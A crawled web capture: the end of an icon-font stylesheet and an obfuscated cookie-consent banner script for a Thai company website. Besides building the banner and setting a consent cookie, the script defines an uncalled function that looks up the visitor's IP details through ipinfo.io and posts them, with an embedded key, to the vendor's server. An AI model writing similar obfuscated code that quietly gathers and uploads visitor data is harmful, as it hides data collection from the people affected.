    url('fonts/icon-for-backoff.ttf?z9vmwl') format('truetype'),
    url('fonts/icon-for-backoff.woff?z9vmwl') format('woff'),
    url('fonts/icon-for-backoff.svg?z9vmwl#icon-for-backoff') format('svg');
  font-weight: normal;
  font-style: normal;
}

i {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icon-for-backoff' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-phone_phone:before {
  content: "\e900";
  color: #797979;
}


--- FILE ---
content_type: application/javascript
request_url: https://cookie.ditc.cloud/cookie/init?key=jCNoxTE32OgBVCMPpUyR0EmReBSBZot99fEgxTq1FJ1ehuqL8ep5z9ladczyHn2G
body_size: 5612
content:
const _0x18bc35=_0x2a8c;(function(_0x1f9233,_0x53f9e4){const _0x1be177=_0x2a8c,_0x4b9c84=_0x1f9233();while(!![]){try{const _0x1a9011=parseInt(_0x1be177(0x1f9))/0x1+-parseInt(_0x1be177(0x1e8))/0x2+-parseInt(_0x1be177(0x1eb))/0x3+parseInt(_0x1be177(0x1dc))/0x4+-parseInt(_0x1be177(0x1ee))/0x5*(-parseInt(_0x1be177(0x1e9))/0x6)+parseInt(_0x1be177(0x1da))/0x7*(parseInt(_0x1be177(0x1d2))/0x8)+-parseInt(_0x1be177(0x1d4))/0x9*(parseInt(_0x1be177(0x1d9))/0xa);if(_0x1a9011===_0x53f9e4)break;else _0x4b9c84['push'](_0x4b9c84['shift']());}catch(_0x4e689e){_0x4b9c84['push'](_0x4b9c84['shift']());}}}(_0x3367,0xc64b3));let cookie_consent=document['createElement'](_0x18bc35(0x203));cookie_consent[_0x18bc35(0x1d3)]('id',_0x18bc35(0x1f8)),cookie_consent['innerHTML']=_0x18bc35(0x1fd);function _0x3367(){const _0x1938ae=['style','https://cookie.ditc.cloud/submit','https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js','setTime','open','script','async','body','transition','2070898AKMjOx','6rkqavq','https://ipinfo.io/json','255891JdofBK','\x0a.consent_box_1\x20{\x0a\x20\x20\x20\x20padding:\x200px\x2020px;\x0a}\x0a.consent_box_1\x20h3\x20{\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a}\x0a.consent_box_1\x20h4\x20{\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20margin-top:0px;\x0a}\x0a.consent_box_1\x20p\x20{\x0a\x20\x20\x20\x20color:\x20black;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a}\x0aa.consent-accept_true\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20padding:\x208px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20background-color:\x20#3860BE;\x0a\x20\x20\x20\x20color:\x20#ffffff\x20!important;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20margin-bottom:20px;\x0a\x20\x20\x20\x20cursor:pointer;\x0a}\x0a.consent-submit-all\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2020px;\x0a}\x0a.open-co\x20{\x0a\x20\x20\x20\x20color:\x20#2277e8\x20!important;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a}\x0a.consent-between\x20{\x0a\x20\x20\x20\x20display:\x20flex!important;\x0a\x20\x20\x20\x20justify-content:\x20space-consent-between!important;\x0a}\x0a.consent-between\x20input\x20{\x0a\x20\x20\x20\x20height:\x2025px;\x0a\x20\x20\x20\x20width:\x2025px;\x0a}\x0a.sidenav\x20hr\x20{\x0a\x20\x20\x20\x20margin:\x200px;\x0a}\x0a.consent-submit-all\x20a.consent_a_btn\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20padding:\x208px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20background-color:\x20#3860BE;\x0a\x20\x20\x20\x20color:\x20#ffffff!important;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20cursor:pointer;\x0a}\x0a.consent-floatright\x20>\x20a\x20,.consent-floatright\x20>\x20a:hover\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20background:\x20#3C89A7;\x0a\x20\x20\x20\x20color:\x20#ffffff;\x0a\x20\x20\x20\x20padding:\x208px\x2015px;\x0a\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20line-height:\x2020px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20vertical-align:\x20middle;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20text-transform:\x20uppercase;\x0a\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20-webkit-border-radius:\x204px;\x0a\x20\x20\x20\x20-moz-border-radius:\x204px;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20text-shadow:\x20none;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a}\x0a.consent-cusflex{\x0a\x20\x20float:left;\x0a}\x0a.consent-floatright{\x0a\x20\x20float:right;\x0a\x20\x20margin-left:20px;\x0a}\x0a.sidebar\x20{\x0a\x20\x20height:\x20100%;\x0a\x20\x20width:\x200;\x0a\x20\x20position:\x20fixed;\x0a\x20\x20z-index:\x2055555555;\x0a\x20\x20top:\x200;\x0a\x20\x20right:\x200;\x0a\x20\x20background-color:\x20#f4f4f4;\x0a\x20\x20overflow-x:\x20hidden;\x0a\x20\x20transition:\x200.5s;\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a}\x0a\x0a.sidebar\x20>\x20a\x20{\x0a\x20\x20padding:\x208px\x208px\x208px\x2032px;\x0a\x20\x20text-decoration:\x20none;\x0a\x20\x20font-size:\x2025px;\x0a\x20\x20color:\x20#818181;\x0a\x20\x20display:\x20block;\x0a\x20\x20transition:\x200.3s;\x0a}\x0a\x0a.sidebar\x20a:hover\x20{\x0a\x20\x20color:\x20#818181;\x0a}\x0a\x0a.sidebar\x20.consent-close-btn\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x200;\x0a\x20\x20right:\x2025px;\x0a\x20\x20font-size:\x2036px;\x0a\x20\x20margin-left:\x2050px;\x0a}\x0a\x0a.consent_open_btn\x20{\x0a\x20\x20font-size:\x2020px;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20color:\x20#ffffff;\x0a\x20\x20padding:\x2010px\x2015px;\x0a\x20\x20border:\x20none;\x0a}\x0a\x0a/*\x20On\x20smaller\x20screens,\x20where\x20height\x20is\x20less\x20than\x20450px,\x20change\x20the\x20style\x20of\x20the\x20sidenav\x20(less\x20padding\x20and\x20a\x20smaller\x20font\x20size)\x20*/\x0a@media\x20screen\x20and\x20(max-height:\x20450px)\x20{\x0a\x20\x20.sidebar\x20{padding-top:\x2015px;}\x0a\x20\x20.sidebar\x20a\x20{font-size:\x2018px;}\x0a}\x0a.consent-show-cookie{\x0a\x20\x20position:relative;\x0a\x20\x20z-index:55555;\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a}\x0a.consent-cookie-bar\x20{\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a\x20\x20display:\x20flex;\x0a\x20\x20flex-wrap:\x20nowrap;\x0a\x20\x20justify-content:\x20center;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20position:\x20fixed;\x0a\x20\x20width:\x20100%;\x0a\x20\x20bottom:\x200;\x0a\x20\x20right:\x200;\x0a\x20\x20left:\x200;\x0a\x20\x20padding:20px;\x0a\x20\x20text-align:\x20center;\x0a\x20\x20line-height:\x2030px;\x0a\x20\x20background:\x20#323A38;\x0a\x20\x20color:\x20white;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20transition:\x20.8s;\x0a\x20\x20animation:\x20slideIn\x20.8s;\x0a\x20\x20animation-delay:\x200s;\x0a}\x0a\x0a.consent-cookie-bar\x20.consent-message{\x0a\x20\x20\x20\x20text-shadow:\x200\x201px\x200\x20darken(red,\x2010%);\x0a}\x0a.close-cb\x20{\x0a\x20\x20border:\x20none;\x0a\x20\x20color:\x20white;\x0a\x20\x20background:\x20darken(red,\x2020%);\x0a\x20\x20position:\x20absolute;\x0a\x20\x20display:\x20inline-block;\x0a\x20\x20right:\x2010px;\x0a\x20\x20top:\x200;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20border-radius:\x203px;\x0a\x20\x20box-shadow:\x20inset\x200\x200\x203px\x200\x20rgba(0,0,0,.2);\x0a\x20\x20line-height:\x2030px;\x0a\x20\x20height:\x2030px;\x0a\x20\x20width:\x2030px;\x0a\x20\x20font-size:\x2016px;\x0a\x20\x20font-weight:\x20bold;\x0a}\x0a.close-cb:hover\x20{\x0a\x20\x20background:\x20darken(red,\x2010%);\x0a}\x0a.cookie-terms\x20{\x0a\x20\x20color:\x20rgb(92,\x20242,\x20255);\x0a}\x0a.checkbox-cb:checked\x20+\x20.consent-cookie-bar{\x0a\x20\x20transform:\x20translateY(-50px);\x0a}\x0a@keyframes\x20slideIn\x20{\x0a\x20\x200%\x20{\x0a\x20\x20\x20\x20transform:\x20translateY(-50px);\x0a\x20\x20}\x0a\x20\x20100%\x20{\x0a\x20\x20\x20\x20transform:\x20translateY(0);\x0a\x20\x20}\x0a}\x0a@media\x20(max-width:\x20767px){\x0a\x20\x20.consent-cookie-bar{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-wrap:\x20wrap;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x20\x20.consent-cusflex\x20{\x0a\x20\x20\x20\x20padding-right:\x2035px;\x0a\x20\x20}\x0a\x20\x20.consent-floatright\x20{\x0a\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20\x20\x20margin-left:0px;\x0a\x20\x20}\x0a}\x0a@media\x20(max-width:\x201176px){\x0a\x20\x20.consent-floatright\x20{\x0a\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20}\x0a\x20\x20.consent-floatright\x20a\x20{\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20min-width:\x2055px;\x0a\x20\x20}\x0a}\x0a','insertBefore','7504910BqdPRo','type','application/json','responseText','=([^;]+)','opacity','scripts','s\x20ease','Content-Type','(^|\x20)','cookie-consent-main','641251wGDGYZ','Prompt:100,200,300,400,500,600,700,800,900','cookie','match','\x0a<div\x20class=\x22consent-show-cookie\x22>\x0a\x20\x20<div\x20class=\x22consent-cookie-bar\x22>\x0a\x20\x20<div\x20class=\x22consent-cusflex\x22>\x0a\x20\x20\x20\x20<span\x20class=\x22consent-message\x22>เว็บไซต์นี้มีการจัดเก็บคุกกี้เพื่อเพิ่มประสิทธิภาพในการใช้งานของท่าน\x20และการมอบบริการที่ดีที่สุดจากเรา\x20<a class="cookie-terms" href="https://www.dst.co.th/index.php?option=com_content&view=article&id=165&Itemid=215&lang=th#nav-privacy" target="_blank">ดูรายละเอียดประกาศความเป็นส่วนตัว</a></span>\x0a\x20\x20</div>\x0a\x20\x20<div\x20class=\x22consent-floatright\x22>\x0a\x20\x20\x20\x20<a\x20class=\x22consent_open_btn\x22\x20onclick=\x22openConsentNav()\x22>\x20ตั้งค่าคุกกี้</a>\x20\x0a\x20\x20\x20\x20<a\x20class=\x22consent_open_btn\x22\x20onclick=\x22saveConsentData()\x22>\x20ยินยอมทั้งหมด</a>\x0a\x20\x20</div>\x0a\x20\x20</div>\x0a</div>\x0a<div\x20id=\x22consent-side-bar\x22\x20class=\x22sidebar\x22>\x0a\x20\x20<a\x20href=\x22javascript:void(0)\x22\x20class=\x22consent-close-btn\x22\x20onclick=\x22closeConsentNavBar()\x22>×</a>\x0a\x20\x20<div\x20class=\x22consent_box_1\x22>\x0a\x20\x20\x20\x20<h3>ตั้งค่าความเป็นส่วนตัว</h3>\x0a\x20\x20\x20\x20<p>เมื่อมีการเข้าชมเว็บไซต์\x20บริษัทอาจมีการจัดเก็บข้อมูลที่อาจเป็นประโยชน์ต่อการใช้งานของท่าน\x20เพื่อนำมาปรับปรุงหรือพัฒนาเว็บไซต์ให้มีประสิทธิภาพมากยิ่งขึ้น\x20โดยท่านสามารถเลือกจัดการการทำงานของคุกกี้บางประเภทได้\x20ยกเว้นคุกกี้ที่มีความจำเป็น</p>\x0a\x20\x20\x20\x20<a\x20id=\x22consent-accept-all\x22\x20class=\x22consent-accept_true\x22\x20\x20onclick=\x22saveConsentData()\x22>ยอมรับทั้งหมด</a>\x0a\x20\x20</div>\x0a\x20\x20<hr>\x0a\x20\x20<div\x20class=\x22consent_box_1\x22>\x0a\x20\x20\x20\x20<h3>การตั้งค่าคุกกี้</h3>\x0a\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20<h4>คุกกี้ที่มีความจำเป็น\x20(Strictly\x20Necessary\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20<p\x20class=\x22open-co\x22>เปิดใช้งานตลอด</p>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้อย่างปกติและปลอดภัย\x20โดยเว็บไซต์ไม่อาจทำงานได้หากปราศจากคุกกี้ดังกล่าว</p>\x0a\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการวิเคราะห์และประเมินผลการใช้งาน\x20(Performance\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-strictly\x22\x20name=\x22consent_strictly\x22\x20value=\x221\x22\x20></div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จะช่วยให้บริษัททราบถึงพฤติกรรมการใช้งานเว็บไซต์ของท่าน\x20เพื่อนำข้อมูลดังกล่าวมาปรับปรุงการทำงานและพัฒนาเว็บไซต์ให้ดียิ่งขึ้น\x20โดยข้อมูลที่บันทึกนี้จะเป็นข้อมูลที่ใช้วิเคราะห์ในเชิงสถิติที่ไม่สามารถระบุตัวตนได้\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจส่งผลให้บริษัทไม่สามารถวิเคราะห์ข้อมูล\x20เพื่อนำปรับปรุงหรือพัฒนาเว็บไซต์ได้</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการใช้งานเว็บไซต์\x20(Functional\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-functional\x22\x20name=\x22consent_functional\x22\x20value=\x221\x22\x20>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้ช่วยเหลือเว็บไซต์ในการจดจำตัวเลือกการตั้งค่าต่างๆ\x20ของท่าน\x20เช่น\x20จดจำชื่อบัญชีผู้ใช้งาน\x20หรือการปรับแต่งการใช้งานหน้าเว็บไซต์\x20เพื่อการแสดงผลในครั้งต่อไป\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจส่งผลให้เว็บไซต์ไม่สามารถแสดงผลให้ท่านได้อย่างสมบูรณ์</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการโฆษณาไปยังกลุ่มเป้าหมาย\x20(Targeting\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-targeting\x22\x20name=\x22consent_targeting\x22\x20value=\x221\x22\x20>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จะบันทึกข้อมูลการเข้าใช้งานและเว็บไซต์ที่ได้เข้าชม\x20เพื่อนำเสนอเนื้อหา\x20รวมถึงการโฆษณาสินค้าหรือบริการที่สอดคล้องกับความต้องการของท่าน\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจจะทำให้ท่านไม่ได้รับข้อมูลสินค้าหรือบริการที่ตรงกับความต้องการของท่าน</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-submit-all\x22><a\x20class=\x22consent_a_btn\x22\x20onclick=\x22saveConsentData()\x22>บันทึกการตั้งค่า</a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</div>\x0a</div>\x0a','opacity\x20','text/css','cssText','getElementById','onreadystatechange','div','toUTCString','Accept','width','log','setRequestHeader','removeChild','ck-consent','getTime','2648RfOzpz','setAttribute','3403692rcomna','createElement','styleSheet','parentNode','consent-side-bar','60uFFeHA','20419lWwCcY','status','4377300zaMJvP','innerHTML','src'];_0x3367=function(){return _0x1938ae;};return _0x3367();}function openConsentNav(){const _0x35fb79=_0x18bc35;document[_0x35fb79(0x201)](_0x35fb79(0x1d8))['style'][_0x35fb79(0x1cc)]='350px';}function _0x2a8c(_0x560c06,_0x536644){const _0x336756=_0x3367();return _0x2a8c=function(_0x2a8c3e,_0x41d7e5){_0x2a8c3e=_0x2a8c3e-0x1ca;let _0x5a5a4c=_0x336756[_0x2a8c3e];return _0x5a5a4c;},_0x2a8c(_0x560c06,_0x536644);}function closeConsentNavBar(){const _0x2410f8=_0x18bc35;document[_0x2410f8(0x201)](_0x2410f8(0x1d8))[_0x2410f8(0x1df)]['width']='0';}check_cookie_name(_0x18bc35(0x1d0))==0x0&&document[_0x18bc35(0x1e6)]['appendChild'](cookie_consent);let styles=_0x18bc35(0x1ec),style=document[_0x18bc35(0x1d5)]('style');style[_0x18bc35(0x1ef)]=_0x18bc35(0x1ff);style[_0x18bc35(0x1d6)]?style[_0x18bc35(0x1d6)][_0x18bc35(0x200)]=styles:style[_0x18bc35(0x1dd)]=styles;document['getElementsByTagName']('head')[0x0]['appendChild'](style),WebFontConfig={'google':{'families':[_0x18bc35(0x1fa)]}},function(_0x285715){const _0xe57401=_0x18bc35;var _0x3e8565=_0x285715[_0xe57401(0x1d5)](_0xe57401(0x1e4)),_0x14fc8d=_0x285715[_0xe57401(0x1f4)][0x0];_0x3e8565[_0xe57401(0x1de)]=_0xe57401(0x1e1),_0x3e8565[_0xe57401(0x1e5)]=!![],_0x14fc8d['parentNode'][_0xe57401(0x1ed)](_0x3e8565,_0x14fc8d);}(document);async function saveConsentDataSave(){const _0x1cf794=_0x18bc35;closeConsentNavBar();let _0x818437=_0x1cf794(0x1e0),_0x3c107a='K3sKK206iaVmOYPnaIHtDI2dnLXgLFABze6EDM6Dcb3CEbDyIKiEXMCRNd9GFWX6',_0xf7cebd=_0x1cf794(0x1ea),_0x50eab3=await fetch(_0xf7cebd),_0x112ad4=new XMLHttpRequest();_0x112ad4[_0x1cf794(0x1e3)]('POST',_0x818437),_0x112ad4[_0x1cf794(0x1ce)](_0x1cf794(0x1cb),_0x1cf794(0x1f0)),_0x112ad4[_0x1cf794(0x1ce)](_0x1cf794(0x1f6),_0x1cf794(0x1f0)),_0x112ad4[_0x1cf794(0x202)]=function(){const _0x10edab=_0x1cf794;_0x112ad4['readyState']===0x4&&(console[_0x10edab(0x1cd)](_0x112ad4[_0x10edab(0x1db)]),console['log'](_0x112ad4[_0x10edab(0x1f1)]));};let _0x2e975b={'key':_0x3c107a,'ip_datas':await _0x50eab3['text']()};await _0x112ad4['send'](JSON['stringify'](_0x2e975b));}function saveConsentData(){const _0x5e659e=_0x18bc35;closeConsentNavBar(),setCookie(_0x5e659e(0x1d0),!![],0x1),removeFadeOut(document['getElementById']('cookie-consent-main'),0x3e8);}function removeFadeOut(_0x1715fc,_0x169b02){const _0x2a70c0=_0x18bc35;let _0x1c52b5=_0x169b02/0x3e8;_0x1715fc[_0x2a70c0(0x1df)][_0x2a70c0(0x1e7)]=_0x2a70c0(0x1fe)+_0x1c52b5+_0x2a70c0(0x1f5),_0x1715fc[_0x2a70c0(0x1df)][_0x2a70c0(0x1f3)]=0x0,setTimeout(function(){const _0x2d52da=_0x2a70c0;_0x1715fc[_0x2d52da(0x1d7)][_0x2d52da(0x1cf)](_0x1715fc);},_0x169b02);}function check_cookie_name(_0x3d2a89){const _0x2b0abd=_0x18bc35;let _0x3dc5c1=document['cookie'][_0x2b0abd(0x1fc)](new RegExp(_0x2b0abd(0x1f7)+_0x3d2a89+_0x2b0abd(0x1f2)));return _0x3dc5c1?0x1:0x0;}function setCookie(_0x1cb3d4,_0x226d8c,_0x14592e){const _0x3803cc=_0x18bc35,_0x1ee85c=new Date();_0x1ee85c[_0x3803cc(0x1e2)](_0x1ee85c[_0x3803cc(0x1d1)]()+_0x14592e*0x18*0x3c*0x3c*0x3e8);let _0x48683c='expires='+_0x1ee85c[_0x3803cc(0x1ca)]();document[_0x3803cc(0x1fb)]=_0x1cb3d4+'='+_0x226d8c+';'+_0x48683c+';path=/';}